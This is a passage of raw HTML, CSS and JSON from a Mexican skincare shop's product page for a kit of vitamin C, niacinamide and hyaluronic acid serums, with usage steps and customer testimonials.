</div><script type="application/json" id="ProductJson-template--17518277165232__main">{"id":6994171560112,"title":"Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml","handle":"kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml","description":"\u003cp\u003e\u003cstrong\u003e¿QUÉ CONTIENE ESTE KIT? \u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e1 Serum de Vitamina C Quotidien\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e1 Serum de Acido Hialuronico Quotidien\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e1 Serum de Niacinamida Quotidien\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDESCRIPCIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSERUM DE VITAMINA C:\u003c\/span\u003e Quotidien Serum C es un suero facial de Vitamina C Activa + Ácido Hialurónico y Vitamina E que ayudan a aclarar, hidratar, revitalizar, restablecer y tonificar la piel. El Serum de Vitamina C Quotidien contiene nutrientes esenciales para estimular la producción de colágeno, revivir la piel opaca y rejuvenecer tu rostro.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSERUM DE ÁCIDO HIALURÓNICO:\u003c\/span\u003e Quotidien Serum H es un suero facial de Ácido Hialurónico Reticulado al 1.5% + Vitamina B5 y extracto de Bulbo de Azafrán que ayuda a hidratar, rejuvenecer y reafirmar tu piel. El Serum de Ácido Hialurónico Quotidien contiene nutrientes esenciales para estimular la comunicación y regeneración celular mejorando visiblemente la matrix de la piel, haciéndote lucir una cara más tersa, fuerte y joven.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSERUM DE NIACINAMIDA: \u003c\/span\u003eEsta estrella del cuidado facial tiene múltiples beneficios para que tu piel se vea radiante. Combina Niacinamida al 10%, Extracto de Planta de la Resurrección y Zinc. Estos ingredientes contienen propiedades seborreguladoras, antiinflamatorias e hidratantes. Ayudarán a refinar poros, disminuir manchas e imperfecciones, iluminar y fortalecer la barrera protectora de la piel. Tu rostro se verá equilibrado, uniforme, suave, firme y lleno de vitalidad.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eMODO DE USO\u003c\/strong\u003e\u003cbr\u003ePuedes ponerlos al mismo tiempo o usarlos por separado en el día o en la noche, eso dependerá de cómo lo sientas en tu piel. Si usas los tres juntos, te recomiendo siempre primero limpiar tu cara, luego aplicar tónico (si es que usas), luego aplicar el serum de vitamina C, luego el serum de niacinamida y por último el serum de ácido hialurónico.\u003cbr\u003e\u003cbr\u003eSi decides usarlos por separado, en el día aplica el serum de vitamina c y finaliza con el serum de ácido hialurónico y por la noche, aplica el serum de niacinamida y finaliza con el serum de ácido hialurónico.\u003cbr\u003e\u003cbr\u003eColoca 5 o 10 gotas de cada Serum en la palma de la mano. Aplica en la cara, con las yemas de los dedos sobre la piel limpia y seca, haciendo masajes circulares y evitando el contorno de los ojos. Recuerda siempre usar protector solar!.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-03-16T11:50:27-06:00","created_at":"2021-12-13T17:18:22-06:00","vendor":"QUOTIDIEN ESSENTIAL MOMENTS","type":"Serum","tags":["kit","label_Arrugas y firmeza","skin care","tiktok","⁠label_Acné y barros","⁠label_Rojeces y rosácea"],"price":99900,"price_min":99900,"price_max":99900,"available":true,"price_varies":false,"compare_at_price":141500,"compare_at_price_min":141500,"compare_at_price_max":141500,"compare_at_price_varies":false,"variants":[{"id":41087034654896,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"850026471168","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml","public_title":null,"options":["Default Title"],"price":99900,"weight":0,"compare_at_price":141500,"inventory_management":"shopify","barcode":"850026471168","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/quotidien.mx\/cdn\/shop\/files\/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326.jpg?v=1764210408","\/\/quotidien.mx\/cdn\/shop\/products\/Web-09.jpg?v=1764210408","\/\/quotidien.mx\/cdn\/shop\/products\/Kit5pasos-07_1.jpg?v=1764210408","\/\/quotidien.mx\/cdn\/shop\/products\/Kit5pasos-09_9c5eabf3-5d59-4fee-a598-2de542862be2.jpg?v=1764210408","\/\/quotidien.mx\/cdn\/shop\/products\/Kit5pasos-08_1.jpg?v=1764210408","\/\/quotidien.mx\/cdn\/shop\/products\/3SERUMS-05.jpg?v=1764210408"],"featured_image":"\/\/quotidien.mx\/cdn\/shop\/files\/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326.jpg?v=1764210408","options":["Title"],"media":[{"alt":null,"id":28478727487664,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/quotidien.mx\/cdn\/shop\/files\/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326.jpg?v=1764210408"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/files\/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326.jpg?v=1764210408","width":1080},{"alt":null,"id":23736115101872,"position":2,"preview_image":{"aspect_ratio":0.999,"height":1081,"width":1080,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/Web-09.jpg?v=1764210408"},"aspect_ratio":0.999,"height":1081,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/Web-09.jpg?v=1764210408","width":1080},{"alt":null,"id":23087439249584,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2001,"width":2001,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/Kit5pasos-07_1.jpg?v=1764210408"},"aspect_ratio":1.0,"height":2001,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/Kit5pasos-07_1.jpg?v=1764210408","width":2001},{"alt":null,"id":23087439184048,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2001,"width":2001,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/Kit5pasos-09_9c5eabf3-5d59-4fee-a598-2de542862be2.jpg?v=1764210408"},"aspect_ratio":1.0,"height":2001,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/Kit5pasos-09_9c5eabf3-5d59-4fee-a598-2de542862be2.jpg?v=1764210408","width":2001},{"alt":null,"id":23087439216816,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2001,"width":2001,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/Kit5pasos-08_1.jpg?v=1764210408"},"aspect_ratio":1.0,"height":2001,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/Kit5pasos-08_1.jpg?v=1764210408","width":2001},{"alt":null,"id":23087439118512,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2001,"width":2001,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/3SERUMS-05.jpg?v=1764210408"},"aspect_ratio":1.0,"height":2001,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/3SERUMS-05.jpg?v=1764210408","width":2001}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e¿QUÉ CONTIENE ESTE KIT? \u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e1 Serum de Vitamina C Quotidien\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e1 Serum de Acido Hialuronico Quotidien\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e1 Serum de Niacinamida Quotidien\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDESCRIPCIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSERUM DE VITAMINA C:\u003c\/span\u003e Quotidien Serum C es un suero facial de Vitamina C Activa + Ácido Hialurónico y Vitamina E que ayudan a aclarar, hidratar, revitalizar, restablecer y tonificar la piel. El Serum de Vitamina C Quotidien contiene nutrientes esenciales para estimular la producción de colágeno, revivir la piel opaca y rejuvenecer tu rostro.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSERUM DE ÁCIDO HIALURÓNICO:\u003c\/span\u003e Quotidien Serum H es un suero facial de Ácido Hialurónico Reticulado al 1.5% + Vitamina B5 y extracto de Bulbo de Azafrán que ayuda a hidratar, rejuvenecer y reafirmar tu piel. El Serum de Ácido Hialurónico Quotidien contiene nutrientes esenciales para estimular la comunicación y regeneración celular mejorando visiblemente la matrix de la piel, haciéndote lucir una cara más tersa, fuerte y joven.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSERUM DE NIACINAMIDA: \u003c\/span\u003eEsta estrella del cuidado facial tiene múltiples beneficios para que tu piel se vea radiante. Combina Niacinamida al 10%, Extracto de Planta de la Resurrección y Zinc. Estos ingredientes contienen propiedades seborreguladoras, antiinflamatorias e hidratantes. Ayudarán a refinar poros, disminuir manchas e imperfecciones, iluminar y fortalecer la barrera protectora de la piel. Tu rostro se verá equilibrado, uniforme, suave, firme y lleno de vitalidad.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eMODO DE USO\u003c\/strong\u003e\u003cbr\u003ePuedes ponerlos al mismo tiempo o usarlos por separado en el día o en la noche, eso dependerá de cómo lo sientas en tu piel. Si usas los tres juntos, te recomiendo siempre primero limpiar tu cara, luego aplicar tónico (si es que usas), luego aplicar el serum de vitamina C, luego el serum de niacinamida y por último el serum de ácido hialurónico.\u003cbr\u003e\u003cbr\u003eSi decides usarlos por separado, en el día aplica el serum de vitamina c y finaliza con el serum de ácido hialurónico y por la noche, aplica el serum de niacinamida y finaliza con el serum de ácido hialurónico.\u003cbr\u003e\u003cbr\u003eColoca 5 o 10 gotas de cada Serum en la palma de la mano. Aplica en la cara, con las yemas de los dedos sobre la piel limpia y seca, haciendo masajes circulares y evitando el contorno de los ojos. Recuerda siempre usar protector solar!.\u003c\/span\u003e\u003c\/p\u003e"}</script>

</div><div id="shopify-section-template--17518277165232__product_kits_image_grid_PtgEr8" class="shopify-section section section-image-grid"><link href="//quotidien.mx/cdn/shop/t/14/assets/product-kits-image-grid.css?v=51849228481655749301738255329" rel="stylesheet" type="text/css" media="all" />



<style data-shopify>.section-template--17518277165232__product_kits_image_grid_PtgEr8-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }

  .section-template--17518277165232__product_kits_image_grid_PtgEr8-padding .section-grid {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 25px 20px;
    align-items: center;
  }

  .section-template--17518277165232__product_kits_image_grid_PtgEr8-padding .section-grid .item {
    width: calc(33% - 20px);
  }

  @media screen and (max-width: 1360px) {
    .section-template--17518277165232__product_kits_image_grid_PtgEr8-padding .section-grid .item {
      width: calc(33% - 20px);
    }
  }


  @media screen and (max-width: 549px) {
    .section-template--17518277165232__product_kits_image_grid_PtgEr8-padding .section-grid .item {
      width: calc(50% - 20px);
    }
  }

  @media screen and (min-width: 750px) {
    .section-template--17518277165232__product_kits_image_grid_PtgEr8-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
  }</style><div class="section-template--17518277165232__product_kits_image_grid_PtgEr8-padding">
  <div class="page-width">
    <h2>¿Para qué sirve cada producto quotidien?</h2>
    <div class="section-grid">
      
        <div class="item">
          <img src="//quotidien.mx/cdn/shop/files/paso-a-paso.webp?v=1734038782" alt="Kit step image">
        </div>
      
        <div class="item">
          <img src="//quotidien.mx/cdn/shop/files/kit-03_SuFw.png?v=1734039169" alt="Kit step image">
        </div>
      
        <div class="item">
          <img src="//quotidien.mx/cdn/shop/files/kit-04_xa09.png?v=1734039169" alt="Kit step image">
        </div>
      
        <div class="item">
          <img src="//quotidien.mx/cdn/shop/files/kit-05_i4D7.png?v=1734039168" alt="Kit step image">
        </div>
      
    </div>
  </div>
</div>

</div><div id="shopify-section-template--17518277165232__product_kits_testimonials_7hUVBY" class="shopify-section index-section"><style data-shopify>.section-template--17518277165232__product_kits_testimonials_7hUVBY-padding {
    padding-top: 21px;
    padding-bottom: 54px;
  }


  .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding h2 {
    font-size: 32px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 15px;
    line-height: 1.4;
  }

  .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding .grid__item {
    padding: 10px !important;
    text-align: center;
  }

  .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding .grid__item .rating {
    margin-top: 10px;
  }

  .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding .grid__item .title {
    font-weight: 600;
    color: #000;
    margin-top: 10px;
  }

  @media screen and (max-width: 768px) {
    .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding h2 {
      font-size: 24px;
      letter-spacing: 0px;
      margin-bottom: 15px;
    }

    .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding .slick-prev {
      left: -20px;
    }

    .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding .slick-next {
      right: -20px;
    }
  }

  @media screen and (max-width: 549px) {
    .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding .review {
      font-size: 12px;
    }

    .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding .title {
      font-size: 12px;
    }

    .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding .rating svg {
      height: 14px;
      width: auto;
      display: block;
      margin: auto;
    }
  }

  @media screen and (min-width: 750px) {
    .section-template--17518277165232__product_kits_testimonials_7hUVBY-padding {
      padding-top: 28px;
      padding-bottom: 72px;
    }
  }</style><div class="section-template--17518277165232__product_kits_testimonials_7hUVBY-padding">
  <div class="page-width">
    <div class="content-indent default"><div class="collection-box cltemplate--17518277165232__product_kits_testimonials_7hUVBY style1 page-width " id="sliderbox-template--17518277165232__product_kits_testimonials_7hUVBY" data-section-id="template--17518277165232__product_kits_testimonials_7hUVBY" data-section-type="carousel"><div class="sec-ttl text-center wow fadeIn"><h2 class="h2">Algunas opiniones</h2></div><div class="grid-mr-15"><div class="grid box-template--17518277165232__product_kits_testimonials_7hUVBY collection-grid carousel " data-slick='{"slidesToShow": 3,"slidesToScroll": 1,"infinite": true, "responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3 }},{"breakpoint": 768,"settings":{"slidesToShow":2 }} ]}'><div class="grid__item small--one-half medium--one-third large-up--one-third pd-mb-5 pd-15 wow fadeIn"data-wow-delay="0ms"><img src="//quotidien.mx/cdn/shop/files/WhatsApp_Image_2024-12-19_at_10.59.54_4.jpg?v=1734723520&width=600"><div class="rating"><svg width="108" height="24" viewBox="0 0 108 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 17.27L16.15 19.78C16.91 20.24 17.84 19.56 17.64 18.7L16.54 13.98L20.21 10.8C20.88 10.22 20.52 9.12 19.64 9.05L14.81 8.64L12.92 4.18C12.58 3.37 11.42 3.37 11.08 4.18L9.19 8.63L4.36 9.04C3.48 9.11 3.12 10.21 3.79 10.79L7.46 13.97L6.36 18.69C6.16 19.55 7.09 20.23 7.85 19.77L12 17.27Z" fill="#FFA800"/><path d="M54 17.27L58.15 19.78C58.91 20.24 59.84 19.56 59.64 18.7L58.54 13.98L62.21 10.8C62.88 10.22 62.52 9.12 61.64 9.05L56.81 8.64L54.92 4.18C54.58 3.37 53.42 3.37 53.08 4.18L51.19 8.63L46.36 9.04C45.48 9.11 45.12 10.21 45.79 10.79L49.46 13.97L48.36 18.69C48.16 19.55 49.09 20.23 49.85 19.77L54 17.27Z" fill="#FFA800"/><path d="M96 17.27L100.15 19.78C100.91 20.24 101.84 19.56 101.64 18.7L100.54 13.98L104.21 10.8C104.88 10.22 104.52 9.12 103.64 9.05L98.81 8.64L96.92 4.18C96.58 3.37 95.42 3.37 95.08 4.18L93.19 8.63L88.36 9.04C87.48 9.11 87.12 10.21 87.79 10.79L91.46 13.97L90.36 18.69C90.16 19.55 91.09 20.23 91.85 19.77L96 17.27Z" fill="#FFA800"/><path d="M75 17.27L79.15 19.78C79.91 20.24 80.84 19.56 80.64 18.7L79.54 13.98L83.21 10.8C83.88 10.22 83.52 9.12 82.64 9.05L77.81 8.64L75.92 4.18C75.58 3.37 74.42 3.37 74.08 4.18L72.19 8.63L67.36 9.04C66.48 9.11 66.12 10.21 66.79 10.79L70.46 13.97L69.36 18.69C69.16 19.55 70.09 20.23 70.85 19.77L75 17.27Z" fill="#FFA800"/><path d="M33 17.27L37.15 19.78C37.91 20.24 38.84 19.56 38.64 18.7L37.54 13.98L41.21 10.8C41.88 10.22 41.52 9.12 40.64 9.05L35.81 8.64L33.92 4.18C33.58 3.37 32.42 3.37 32.08 4.18L30.19 8.63L25.36 9.04C24.48 9.11 24.12 10.21 24.79 10.79L28.46 13.97L27.36 18.69C27.16 19.55 28.09 20.23 28.85 19.77L33 17.27Z" fill="#FFA800"/></svg></div><p class="title">Samanta M.</p><p class="review">“Mi piel dio un giro de 180 grados con esta vitamina, de verdad que sirve. Poco a poco fui pidiendo toda la línea Quotidien, pues vale la pena 100% cada uno de ellosa”</p></div><div class="grid__item small--one-half medium--one-third large-up--one-third pd-mb-5 pd-15 wow fadeIn"data-wow-delay="50ms"><img src="//quotidien.mx/cdn/shop/files/WhatsApp_Image_2024-12-19_at_11.00.04.jpg?v=1734723624&width=600"><div class="rating"><svg width="108" height="24" viewBox="0 0 108 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 17.27L16.15 19.78C16.91 20.24 17.84 19.56 17.64 18.7L16.54 13.98L20.21 10.8C20.88 10.22 20.52 9.12 19.64 9.05L14.81 8.64L12.92 4.18C12.58 3.37 11.42 3.37 11.08 4.18L9.19 8.63L4.36 9.04C3.48 9.11 3.12 10.21 3.79 10.79L7.46 13.97L6.36 18.69C6.16 19.55 7.09 20.23 7.85 19.77L12 17.27Z" fill="#FFA800"/><path d="M54 17.27L58.15 19.78C58.91 20.24 59.84 19.56 59.64 18.7L58.54 13.98L62.21 10.8C62.88 10.22 62.52 9.12 61.64 9.05L56.81 8.64L54.92 4.18C54.58 3.37 53.42 3.37 53.08 4.18L51.19 8.63L46.36 9.04C45.48 9.11 45.12 10.21 45.79 10.79L49.46 13.97L48.36 18.69C48.16 19.55 49.09 20.23 49.85 19.77L54 17.27Z" fill="#FFA800"/><path d="M96 17.27L100.15 19.78C100.91 20.24 101.84 19.56 101.64 18.7L100.54 13.98L104.21 10.8C104.88 10.22 104.52 9.12 103.64 9.05L98.81 8.64L96.92 4.18C96.58 3.37 95.42 3.37 95.08 4.18L93.19 8.63L88.36 9.04C87.48 9.11 87.12 10.21 87.79 10.79L91.46 13.97L90.36 18.69C90.16 19.55 91.09 20.23 91.85 19.77L96 17.27Z" fill="#FFA800"/><path d="M75 17.27L79.15 19.78C79.91 20.24 80.84 19.56 80.64 18.7L79.54 13.98L83.21 10.8C83.88 10.22 83.52 9.12 82.64 9.05L77.81 8.64L75.92 4.18C75.58 3.37 74.42 3.37 74.08 4.18L72.19 8.63L67.36 9.04C66.48 9.11 66.12 10.21 66.79 10.79L70.46 13.97L69.36 18.69C69.16 19.55 70.09 20.23 70.85 19.77L75 17.27Z" fill="#FFA800"/><path d="M33 17.27L37.15 19.78C37.91 20.24 38.84 19.56 38.64 18.7L37.54 13.98L41.21 10.8C41.88 10.22 41.52 9.12 40.64 9.05L35.81 8.64L33.92 4.18C33.58 3.37 32.42 3.37 32.08 4.18L30.19 8.63L25.36 9.04C24.48 9.11 24.12 10.21 24.79 10.79L28.46 13.97L27.36 18.69C27.16 19.55 28.09 20.23 28.85 19.77L33 17.27Z" fill="#FFA800"/></svg></div><p class="title">Carmen</p><p class="review">“Me gustó el producto, creo que en combinación con los demás sueros hace buen trabajo”</p></div><div class="grid__item small--one-half medium--one-third large-up--one-third pd-mb-5 pd-15 wow fadeIn"data-wow-delay="100ms"><img src="//quotidien.mx/cdn/shop/files/WhatsApp_Image_2024-12-19_at_10.59.54.jpg?v=1734724023&width=600"><div class="rating"><svg width="108" height="24" viewBox="0 0 108 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 17.27L16.15 19.78C16.91 20.24 17.84 19.56 17.64 18.7L16.54 13.98L20.21 10.8C20.88 10.22 20.52 9.12 19.64 9.05L14.81 8.64L12.92 4.18C12.58 3.37 11.42 3.37 11.08 4.18L9.19 8.63L4.36 9.04C3.48 9.11 3.12 10.21 3.79 10.79L7.46 13.97L6.36 18.69C6.16 19.55 7.09 20.23 7.85 19.77L12 17.27Z" fill="#FFA800"/><path d="M54 17.27L58.15 19.78C58.91 20.24 59.84 19.56 59.64 18.7L58.54 13.98L62.21 10.8C62.88 10.22 62.52 9.12 61.64 9.05L56.81 8.64L54.92 4.18C54.58 3.37 53.42 3.37 53.08 4.18L51.19 8.63L46.36 9.04C45.48 9.11 45.12 10.21 45.79 10.79L49.46 13.97L48.36 18.69C48.16 19.55 49.09 20.23 49.85 19.77L54 17.27Z" fill="#FFA800"/><path d="M96 17.27L100.15 19.78C100.91 20.24 101.84 19.56 101.64 18.7L100.54 13.98L104.21 10.8C104.88 10.22 104.52 9.12 103.64 9.05L98.81 8.64L96.92 4.18C96.58 3.37 95.42 3.37 95.08 4.18L93.19 8.63L88.36 9.04C87.48 9.11 87.12 10.21 87.79 10.79L91.46 13.97L90.36 18.69C90.16 19.55 91.09 20.23 91.85 19.77L96 17.27Z" fill="#FFA800"/><path d="M75 17.27L79.15 19.78C79.91 20.24 80.84 19.56 80.64 18.7L79.54 13.98L83.21 10.8C83.88 10.22 83.52 9.12 82.64 9.05L77.81 8.64L75.92 4.18C75.58 3.37 74.42 3.37 74.08 4.18L72.19 8.63L67.36 9.04C66.48 9.11 66.12 10.21 66.79 10.79L70.46 13.97L69.36 18.69C69.16 19.55 70.09 20.23 70.85 19.77L75 17.27Z" fill="#FFA800"/><path d="M33 17.27L37.15 19.78C37.91 20.24 38.84 19.56 38.64 18.7L37.54 13.98L41.21 10.8C41.88 10.22 41.52 9.12 40.64 9.05L35.81 8.64L33.92 4.18C33.58 3.37 32.42 3.37 32.08 4.18L30.19 8.63L25.36 9.04C24.48 9.11 24.12 10.21 24.79 10.79L28.46 13.97L27.36 18.69C27.16 19.55 28.09 20.23 28.85 19.77L33 17.27Z" fill="#FFA800"/></svg></div><p class="title">Sara Liliana M.</p><p class="review">“Me encantó el serum de Niacinamida, mi piel ha mejorado mucho, se mira más reluciente, hidratada sin dejarme grasosa o pegajosa y los granitos se han quitado por completo”</p></div></div></div></div></div><style>.collection-box .box-template--17518277165232__product_kits_testimonials_7hUVBY .collection-grid-item .collection-grid-item__title,.collection-box .box-template--17518277165232__product_kits_testimonials_7hUVBY .collection-grid-item .counts{ color:#ffffff; }.collection-box .box-template--17518277165232__product_kits_testimonials_7hUVBY .collection-grid-item .details { background:rgba(0, 0, 0, 0.7); }@media only screen and (max-width: 767px) {.collection-box .box-template--17518277165232__product_kits_testimonials_7hUVBY .collection-grid-item .details { background:#000000; }}</style>
  </div>
</div>


</div><div id="shopify-section-template--17518277165232__product_kits_our_products_3K93kn" class="shopify-section section section-accordion"><style data-shopify>.section-template--17518277165232__product_kits_our_products_3K93kn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }


  .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    display: grid;
  }

  .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .image {
    position: relative;
  }

  .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .image img {
    display: block;
    object-fit: cover;
    width: 100%;
  }

  .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .caption {
    background: #f7efeb;
    padding: 45px;
    display: flex;
    align-items: center;
  }

  .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .caption h2 {
    text-transform: uppercase;
    font-size: 38px;
    font-weight: 600;
    line-height: 1.4;
    margin-bottom: 20px;
  }

  .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .caption img {
    width: 80%;
    max-width: 400px;
  }

  @media screen and (max-width: 1280px) {
    .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .image img {
      display: block;
      object-fit: cover;
      position: absolute;
      width: 100%;
      height: 100%;
    }
  }

  @media screen and (max-width: 1080px) {
    .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .caption h2 {
      font-size: 28px;
    }
  }


  @media screen and (max-width: 768px) {
    .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container {
      grid-template-columns: repeat(1, minmax(0, 1fr));
    }

    .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .image {
      min-height: 350px;
    }
  }

  @media screen and (max-width: 549px) {
    .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container {
      grid-template-columns: repeat(1, minmax(0, 1fr));
    }

    .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .image {
      min-height: initial;
    }

    .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .image img {
      display: block;
      object-fit: cover;
      position: relative;
      width: 100%;
      height: auto;
    }

    .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .caption h2 {
      font-size: 24px;
      text-align: center;
    }

    .section-template--17518277165232__product_kits_our_products_3K93kn-padding .page-width-container .caption img {
      display: block;
      margin: 0px auto;
    }
  }

  @media screen and (min-width: 750px) {
    .section-template--17518277165232__product_kits_our_products_3K93kn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="section-template--17518277165232__product_kits_our_products_3K93kn-padding">
  <div class="page-width-container">
    <div class="image">
      <img src="//quotidien.mx/cdn/shop/t/14/assets/quotidien-nuestros-productos-image.jpg?v=158125396179024579901734106106" alt="Quotidien productos">
    </div>

    <div class="caption">
      <div class="caption-container">
        <h2>Nuestros <br>productos son...</h2>
        <img src="//quotidien.mx/cdn/shop/t/14/assets/quotidien-cruelty-free.png?v=161606910676653767911734106109" alt="nuestros productos son sin parabenos, fragancias, colorantes, dermatologicamente probados, hechos en méxico y animal test-free">
      </div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--17518277165232__product_kits_about_HQmnrq" class="shopify-section section section-about"><style data-shopify>.section-template--17518277165232__product_kits_about_HQmnrq-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }


  .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    display: grid;
  }

  .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .image {
    position: relative;
  }

  .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .image img {
    display: block;
    object-fit: cover;
    position: absolute;
    width: 100%;
    height: 100%;
  }

  .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .caption {
    background: #f9f9f9;
    padding: 45px;
    display: flex;
    align-items: center;
  }

  .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .caption h2 {
    text-transform: uppercase;
    font-size: 38px;
    font-weight: 600;
    line-height: 1.4;
    margin-bottom: 20px;
  }


  .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .caption img {
    width: 80%;
    max-width: 400px;
  }


  @media screen and (max-width: 1080px) {
    .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .caption h2 {
      font-size: 28px;
    }
  }

  @media screen and (max-width: 768px) {
    .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container {
      grid-template-columns: repeat(1, minmax(0, 1fr));
    }

    .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .image {
      min-height: 400px;
    }

    .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .caption {
      padding: 45px 25px;
    }


    .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .caption h2 {
      font-size: 28px;
      text-align: center;
    }

    .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .caption img {
      display: block;
      margin: 0px auto;
    }
  }

   @media screen and (max-width: 549px) {
      .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container {
        grid-template-columns: repeat(1, minmax(0, 1fr));
      }

      .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .image {
        min-height: initial;
      }

      .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .image img {
        display: block;
        object-fit: cover;
        position: relative;
        width: 100%;
        height: auto;
      }

      .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .caption h2 {
        font-size: 24px;
      }

      .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .caption .rte,
      .section-template--17518277165232__product_kits_about_HQmnrq-padding .page-width-container .caption .rte * {
        font-size: 14px;
      }
    }

  @media screen and (min-width: 750px) {
